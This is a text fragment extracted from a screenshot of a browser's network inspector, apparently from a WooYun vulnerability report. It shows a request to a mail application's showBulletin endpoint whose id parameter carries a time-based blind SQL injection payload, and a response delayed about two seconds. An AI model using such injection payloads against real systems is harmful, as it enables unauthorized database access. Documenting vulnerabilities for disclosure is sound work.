 127.0.0.1:8080/tmw/7/mailmain?type=showBulletin&sessionid=4e64aa7H1_0&intertype=ajax&id=-1%27%20union%20select%20if(substr(user(),1,1)=%27r%27,sleep
{"ret_code":0}
Elements Network Sources Timeline Profiles Resources Audits Console
Preserve log Disable cache
Name Method Status Type Initiator Size Time Timeline
Path Text Content Latency 1.00 s 1.50 s 2.00 s
mailmain?type=showBulletin&sessionid... GET 200 application/... Other 246 B 2.03 s
/tmw/7 OK 14 B 2.03 s
7
www.wooyun.org